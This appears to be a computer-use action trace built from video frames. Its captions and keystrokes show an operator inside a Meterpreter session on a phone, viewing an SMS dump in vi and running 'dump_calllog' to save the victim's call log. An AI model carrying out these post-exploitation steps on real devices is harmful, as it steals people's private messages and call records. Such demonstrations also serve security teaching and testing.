
text(ll)

View sms_dump_20200903064250.txt in vi, scroll through the messages, and quit
double_click(490, 331)

text(vi sm)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

text(:q!)
text(d)

Save the phone's call log to a file with dump_calllog
text(ump_)

text(calllog)

key(Return)

In the shell tab, list files, view the call log dump in vi, then return to Meterpreter
click(537, 172)

text(ll)

key(Return)

text(vi)

text(:q!)

click(352, 172)
